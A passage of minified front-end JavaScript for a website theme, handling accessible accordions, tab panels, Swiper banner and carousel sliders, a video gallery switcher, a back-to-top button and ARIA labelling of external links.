a="true"==o.getAttribute("aria-expanded"),i=e.querySelector('[aria-expanded="true"]');!t&&i&&i!==o&&(i.setAttribute("aria-expanded","false"),document.getElementById(i.getAttribute("aria-controls")).setAttribute("hidden",""),n||i.removeAttribute("aria-disabled")),a?n&&a&&(o.setAttribute("aria-expanded","false"),document.getElementById(o.getAttribute("aria-controls")).setAttribute("hidden","")):(o.setAttribute("aria-expanded","true"),document.getElementById(o.getAttribute("aria-controls")).removeAttribute("hidden"),n||o.setAttribute("aria-disabled","true")),r.preventDefault()}})),e.addEventListener("keydown",(function(n){var o=n.target,a=n.which.toString(),i=(o.getAttribute("aria-expanded"),t||e.hasAttribute("data-allow-toggle"),n.ctrlKey&&a.match(/33|34/));if(o.classList.contains("accordion__control"))if(a.match(/38|40/)||i){var s=r.indexOf(o),c=a.match(/34|40/)?1:-1,l=r.length;r[(s+l+c)%l].focus(),n.preventDefault()}else if(a.match(/35|36/)){switch(a){case"36":r[0].focus();break;case"35":r[r.length-1].focus()}n.preventDefault()}})),e.querySelectorAll(".accordion__control").forEach((function(t){t.addEventListener("focus",(function(t){e.classList.add("focus")})),t.addEventListener("blur",(function(t){e.classList.remove("focus")}))})),!n){var i=e.querySelector('[aria-expanded="true"]');i&&i.setAttribute("aria-disabled","true")}}))},s=n(0),c=n.n(s);var l=function(){var e=document.querySelectorAll(".mg-block-banners");c()(e).forEach((function(e){var t=e.querySelector(".swiper-container"),n=e.querySelectorAll(".swiper-slide");if(0===n.length||1===n.length)return t&&t.classList.add("single-slide"),void e.classList.remove("opacity-0");var r=new Swiper(t,{init:!1,effect:"fade",loop:!0,slidesPerView:1,autoplay:{delay:7e3}});r.on("init",(function(){var t=e.querySelectorAll(".swiper-button-next"),o=e.querySelectorAll(".swiper-button-prev"),a="true"===e.getAttribute("data-start-on-random"),i=n.length,s=Math.floor(Math.random()*i);c()(t).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slideNext()}})),c()(o).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slidePrev()}})),a&&(r.slideToLoop(s),r.autoplay.start()),e.classList.remove("opacity-0")})),r.init()}))};var u=function(){var e=document.querySelectorAll(".mg-block-carousel");c()(e).forEach((function(e){var t=e.querySelector(".swiper-container-basic"),n=e.querySelector(".swiper-button-next"),r=e.querySelector(".swiper-button-prev"),o=e.getAttribute("data-layout"),a=0;"primary"===o&&(a=15),"secondary"===o&&(a=60);var i={navigation:{nextEl:n,prevEl:r},pagination:!1,loop:!1,spaceBetween:a,breakpoints:{1024:{slidesPerView:3,slidesPerGroup:3},600:{slidesPerView:2,slidesPerGroup:2},320:{slidesPerView:1,slidesPerGroup:1}}};e.classList.contains("mg-carousel--has-nav")&&(i.pagination={el:e.querySelector(".swiper-pagination"),clickable:!0});new Swiper(t,i)})),new Swiper(".mg-block-carousel .thumb-content-slider",{slidesPerView:1,allowTouchMove:!1,spaceBetween:30,breakpoints:{768:{spaceBetween:50}},pagination:{el:".swiper-pagination",clickable:!0,renderBullet:function(e,t){return'<span class="'+t+'" data-slide="'+(e+1)+'"></span>'}}}),c()(e).forEach((function(e){var t=e.querySelector(".mg-block-carousel-thumb--btn"),n=e.querySelector(".swiper-container--thumb"),r=document.querySelector(".swiper-container--thumb .swiper-button-next"),o=document.querySelector(".swiper-container--thumb .swiper-button-prev"),a=e.querySelectorAll("button"),i=a.length,s=Math.floor(Math.random()*i),l=parseInt(s),u=new Swiper(t,{loop:!1,spaceBetween:20,slidesPerView:1,slidesPerGroup:1,allowTouchMove:!0,navigation:{prevEl:o,nextEl:r},breakpoints:{500:{loop:!1,slidesPerView:3},768:{loop:!1,slidesPerView:5,allowTouchMove:!0},1100:{loop:!1,slidesPerView:7,allowTouchMove:!1}},on:{init:function(){window.outerWidth>=1100&&a.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled")),l&&(window.onload=function(){document.body.querySelector('.plain-button[data-index="'+l+'"]').click(),document.body.querySelector('.plain-button[data-index="'+l+'"]').closest("section").classList.remove("opacity-0")}),c()(a).forEach((function(e){e.addEventListener("click",(function(){var e=this.parentNode.parentNode,t=this.getAttribute("data-index");e.querySelectorAll("button").forEach((function(e){e.classList.remove("active")})),this.classList.add("active"),document.body.querySelector('.swiper-pagination-bullet[data-slide="'+t+'"]').click()}))}))},slideChange:function(){var e=u.realIndex+1;document.body.querySelector('.mg-block-carousel-thumb--btn [data-index="'+e+'"]').click()},resize:function(){window.outerWidth>=1100&&a.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled"))}}})}))};var d=function(){var e=document.querySelectorAll(".entry-content .mg-block");c()(e).forEach((function(t,n){n===e.length-1&&t.classList.contains("has-bottom-graphic")&&t.classList.add("pb-0")}))};var f=function(){var e=document.querySelector(".mg-back-to-top");window.addEventListener("scroll",(function(){this.scrollY>3e3?e.classList.remove("hidden"):e.classList.add("hidden")}),!!window.mgSupportsPassive&&{passive:!0}),e.addEventListener("click",(function(e){window.scrollTo({top:0,behavior:"smooth"})}))},p=function(){!function(){var e,t,n=document.querySelectorAll('[role="tablist"]')[0],r=function(){if(!n)return;var e=n.hasAttribute("data-delay"),t=0;if(e){var r=n.getAttribute("data-delay");t=r||300}return t}();function o(){e=document.querySelectorAll('[role="tab"]'),t=document.querySelectorAll('[role="tabpanel"]')}o();for(var a=35,i=36,s=37,c=38,l=39,u=40,d=46,f={37:-1,38:-1,39:1,40:1},p=0;p<e.length;++p)v(p);function v(t){e[t].addEventListener("click",m),e[t].addEventListener("keydown",b),e[t].addEventListener("keyup",g),e[t].index=t}function m(e){h(e.target,!1)}function b(t){switch(t.keyCode){case a:t.preventDefault(),h(e[e.length-1]);break;case i:t.preventDefault(),h(e[0]);break;case c:case u:y(t)}}function g(t){switch(t.keyCode){case s:case l:y(t);break;case d:!function(t){var n=t.target;null!==n.getAttribute("data-deletable")&&(!function(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}(t),o(),n.index-1<0?h(e[0]):h(e[n.index-1]))}(t)}}function y(t){var r=t.keyCode,o=!1;"vertical"==n.getAttribute("aria-orientation")?r!==c&&r!==u||(t.preventDefault(),o=!0):r!==s&&r!==l||(o=!0),o&&function(t){for(var n=t.keyCode,r=0;r<e.length;r++)e[r].addEventListener("focus",w);if(f[n]){var o=t.target;void 0!==o.index&&(e[o.index+f[n]]?e[o.index+f[n]].focus():n===s||n===c?e[e.length-1].focus():n!==l&&n!=u||e[0].focus())}}(t)}function h(n,r){r=r||!0,function(){for(var n=0;n<e.length;n++)e[n].setAttribute("tabindex","-1"),e[n].setAttribute("aria-selected","false"),e[n].removeEventListener("focus",w);for(var r=0;r<t.length;r++)t[r].classList.add("is-hidden")}(),n.removeAttribute("tabindex"),n.setAttribute("aria-selected","true");var o=n.getAttribute("aria-controls");document.getElementById(o).classList.remove("is-hidden"),r&&n.focus()}function w(e){var t=e.target;setTimeout(A,r,t)}function A(e){e===document.activeElement&&h(e,!1)}}()};function v(e){var t=e.querySelector(".mg-advantage-gallery__viewer");e.querySelectorAll(".mg-advantage-gallery__selection-button").forEach((function(e){return function(e,t){var n=t.closest(".mg-advantage-gallery"),r=n.querySelector(".mg-advantage-gallery__stage");t.addEventListener("click",(function(t){var o=t.target;if(!o.classList.contains("mg-advantage-gallery__selection-button-active")){var a,i=o.dataset.videoSelector,s=r.querySelector(i);s&&s.firstElementChild&&(a=s.firstElementChild.cloneNode()),c()(e.children).forEach((function(e){e.remove()})),n.querySelectorAll(".mg-advantage-gallery__selection-button").forEach((function(e){e.classList.remove("mg-advantage-gallery__selection-button-active")})),a instanceof HTMLElement&&(o.classList.add("mg-advantage-gallery__selection-button-active"),e.appendChild(a))}}))}(t,e)}))}var m=function(){document.querySelectorAll(".mg-advantage-gallery").forEach((function(e){return v(e)}))},b=n(2),g=n.n(b),y=n(3),h=n.n(y),w=function(){function e(){g()(this,e)}return h()(e,[{key:"preventButtonIconsFromGettingFocus",value:function(){var e=document.querySelectorAll("button svg, .hover-toggle svg, a svg");c()(e).forEach((function(e){e.setAttribute("aria-hidden","true"),e.setAttribute("focusable","false")}))}},{key:"addWarningToExternalLinks",value:function(){var e=document.querySelectorAll('a[target="_blank"]');c()(e).forEach((function(e){var t,n=e.innerText.trim(),r=e.getAttribute("aria-label");t=r?"".concat(r," ").concat("(opens in a new window)"):"".concat(n," ").concat("(opens in a new window)"),e.setAttribute("aria-label",t)}))}},{key:"init",value:function(){this.preventButtonIconsFromGettingFocus(),this.addWarningToExternalLinks()}}]),e}();!function(e){if("function"==typeof e)"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e,!1)}((function(){i(),o(),a(),f(),l(),u(),d(),p(),m(),(new w).init()}));n(9),n(10),n(11),n(12)}]);